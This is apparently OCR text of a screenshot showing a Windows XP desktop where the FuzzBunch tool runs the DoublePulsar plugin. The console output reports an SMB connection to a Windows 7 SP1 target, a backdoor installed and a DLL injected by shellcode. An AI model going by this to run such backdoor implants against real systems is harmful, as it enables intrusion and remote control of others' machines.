 我的文档
windows_c...
我的电脑
python-2.6...
网上邻居
pywin32-22...
回收站
123.txt
burpsuite
Debug
Internet
RealVNC.xia...
VNC Viewer
windows
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\Python26\windo
C:\WINDOWS\System32\cmd.exe
Microsoft Windows XP [版本 5.1.2600]
C:\WINDOWS\System32\cmd.exe - python fb.py
Protocol SMB
Architecture x86
Function RunDLL
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x86 (32-bit) - XOR Key: 0x8012E1F
A
SMB Connection string is: Windows 7 Ultimate 7601 Service Pack 1
Target OS is: 7 x86
Target SP is: 1
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded
fb Payload (Doublepulsar) >
start_lp.py
Python File
1 KB
user.defaults
DEFAULTS 文件
1 KB
user.defaults.replay
REPLAY 文件
1 KB
开始
windows
C:\WINDOWS\System32...
C:\WINDOWS\System32...
CH
15:49